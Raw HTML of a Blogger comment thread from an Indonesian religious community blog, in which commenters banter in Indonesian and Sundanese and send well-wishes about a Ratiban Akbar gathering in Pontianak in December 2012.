<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1350999724924552993'>
<p>
wkwkwkwk datang jeger na mah caricing ningan..  =))  *teu miluaan... :7:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356712036813#c1350999724924552993' title='comment permalink'>
28 Desember, 2012 23:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1350999724924552993' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7907711941950811763'>
<a name='c7907711941950811763'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7907711941950811763-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7907711941950811763'>
<p>
ucing hideung [Kaze]: &quot;Bit heula..bit heula!! itu si Plekih jol nonghol gera teu diundang oge..&quot; :14:<br /><br />ucing belang [Ceptian]: &quot;Beuh..heu-euh..koplak teh ah.. ngaganggu wae .. :c: hayang kapuji siah, Plekih!<br />=)) =)) =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356712221395#c7907711941950811763' title='comment permalink'>
28 Desember, 2012 23:30
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7907711941950811763' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5593751057321034318'>
<a name='c5593751057321034318'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5593751057321034318-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5593751057321034318'>
<p>
InsyaAllah kang, ane berdoa untuk kelancaran acara nantinya n semoga kesehatan dan keberkahan tercurah atas abah n keluarga beserta ikhwan2 di pontianak. InsyaAllah ada waktunya ane kesana, tunggu aja tanggal mainnya. hahaha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356712404433#c5593751057321034318' title='comment permalink'>
28 Desember, 2012 23:33
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5593751057321034318' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5010610105934287582'>
<a name='c5010610105934287582'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5010610105934287582-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5010610105934287582'>
<p>
:c: ini pada ngapain sih? koq jadinya tawuran akbar gini? :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356712663757#c5010610105934287582' title='comment permalink'>
28 Desember, 2012 23:37
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5010610105934287582' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4190309308535277398'>
<a name='c4190309308535277398'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4190309308535277398-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4190309308535277398'>
<p>
itu mah bukan sedih cep, tapi keujanan. hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356712935533#c4190309308535277398' title='comment permalink'>
28 Desember, 2012 23:42
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4190309308535277398' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1088197112051565632'>
<a name='c1088197112051565632'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1088197112051565632-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1088197112051565632'>
<p>
Iya,,.<br />Mudah2an acaranya lancar,,.<br />Mudah2an lain kali bisa ketemu sama ihwan2,,.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356713156693#c1088197112051565632' title='comment permalink'>
28 Desember, 2012 23:45
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1088197112051565632' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2656487635240829544'>
<a name='c2656487635240829544'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2656487635240829544-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2656487635240829544'>
<p>
aamiiiiinn ..makasih http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png -nya, Brad..  kita akan jumpa juga ya someday http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356713251232#c2656487635240829544' title='comment permalink'>
28 Desember, 2012 23:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2656487635240829544' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3191027763151203447'>
<a name='c3191027763151203447'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3191027763151203447-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3191027763151203447'>
<p>
Awas, Bang.. jangan deket2.. ada orang gilaaaaaaaaaa!!!  :c: c Kaze 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356713313413#c3191027763151203447' title='comment permalink'>
28 Desember, 2012 23:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3191027763151203447' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8878999933042507969'>
<a name='c8878999933042507969'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8878999933042507969-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8878999933042507969'>
<p>
iya iya, tapi kalo caranya gini sih bukannya sampe ke ponti, tapi sampenya ke UGD atuh cep. maksudnya kangmux yg ke UGD (kan ceritanya cep kaze yg menang tuh diatas) hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356713324224#c8878999933042507969' title='comment permalink'>
28 Desember, 2012 23:48
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8878999933042507969' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6804482273839919636'>
<a name='c6804482273839919636'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6804482273839919636-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6804482273839919636'>
<p>
hah? orang gila? ane ga liat tuh? adanya anjing gila yg jadi wasit &quot;cat fight&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356713412792#c6804482273839919636' title='comment permalink'>
28 Desember, 2012 23:50
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6804482273839919636' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1507812617220415318'>
<a name='c1507812617220415318'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1507812617220415318-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1507812617220415318'>
<p>
:18: :2: ternyata kaze pake lipstick!! :2: :18: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356713435173#c1507812617220415318' title='comment permalink'>
28 Desember, 2012 23:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1507812617220415318' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6916190098259392136'>
<a name='c6916190098259392136'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6916190098259392136-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6916190098259392136'>
<p>
ternyata cep kaze cantik juga. :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356713524743#c6916190098259392136' title='comment permalink'>
28 Desember, 2012 23:52
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6916190098259392136' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8109291322960527644'>
<a name='c8109291322960527644'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8109291322960527644-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8109291322960527644'>
<p>
ow yeah brader... http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356714026142#c8109291322960527644' title='comment permalink'>
29 Desember, 2012 00:00
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8109291322960527644' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3774812529984590980'>
<a name='c3774812529984590980'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3774812529984590980-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3774812529984590980'>
<p>
tadi pake lipstik, trus sekarang pake jenggot. sungguh ter la lu...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356714094284#c3774812529984590980' title='comment permalink'>
29 Desember, 2012 00:01
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3774812529984590980' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6060000988573606489'>
<a name='c6060000988573606489'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6060000988573606489-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6060000988573606489'>
<p>
kalo bisa jalan darat sih ane udah otw dari sekarang pake mobil mewah ane (roda dua). lah ini kan nyebrang laut brader... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356714347536#c6060000988573606489' title='comment permalink'>
29 Desember, 2012 00:05
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6060000988573606489' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c52081784192797101'>
<a name='c52081784192797101'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-52081784192797101-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-52081784192797101'>
<p>
prasaan itu cewek diatas yg main film &quot;jebakan betmen&quot; ya? yg jadi &quot;kucing garong&quot; kan?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356714449910#c52081784192797101' title='comment permalink'>
29 Desember, 2012 00:07
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/52081784192797101' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6725056316541237421'>
<a name='c6725056316541237421'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6725056316541237421-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6725056316541237421'>
<p>
kangmux, usul niy, kalo bisa ada seksi dokumentasi buat acara nanti. di foto n video-in. trus share dah dimari buat kami yg berhalangan hadir utk pengobat kangen :) kalo fotonya yg ada kangmux di &quot;skip&quot; aja.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356714569858#c6725056316541237421' title='comment permalink'>
29 Desember, 2012 00:09
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6725056316541237421' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8636975743269754006'>
<a name='c8636975743269754006'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8636975743269754006-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8636975743269754006'>
<p>
hadewh...sered? ane ga ikutan ah... http://1.bp.blogspot.com/-vFlfXDrLRgM/UE4rgBnKAjI/AAAAAAAAFcQ/Cx7inRV1Adg/s1600/ngakak.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356714875653#c8636975743269754006' title='comment permalink'>
29 Desember, 2012 00:14
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8636975743269754006' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1529023244669760076'>
<a name='c1529023244669760076'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1529023244669760076-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1529023244669760076'>
<p>
cep, gimana siy cara naro gambar kyk gitu? keren tuh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356714933945#c1529023244669760076' title='comment permalink'>
29 Desember, 2012 00:15
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1529023244669760076' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6914752814499613119'>
<a name='c6914752814499613119'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6914752814499613119-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6914752814499613119'>
<p>
sebenernya bisa sih cep. bisa gila kitanya nanti. hahaha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356715204401#c6914752814499613119' title='comment permalink'>
29 Desember, 2012 00:20
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6914752814499613119' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c63756851514051802'>
<a name='c63756851514051802'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-63756851514051802-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-63756851514051802'>
<p>
~O) kupi hangat buat sajennya cep kaze. mau ya mau ya... :12: jadi gimana caranya cep? hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356715346702#c63756851514051802' title='comment permalink'>
29 Desember, 2012 00:22
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/63756851514051802' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1137700033538464596'>
<a name='c1137700033538464596'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1137700033538464596'>
<p>
Satujuuuuuuu.......<br />supaya kiya juga bisa merasakan kebersamaan dalam acara tsb<br /><br />eh tapi itu kenapa musti diskip fotonya akang bradpitt...?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356759490563#c1137700033538464596' title='comment permalink'>
29 Desember, 2012 12:38
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1137700033538464596' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3983842399488477244'>
<a name='c3983842399488477244'></a>
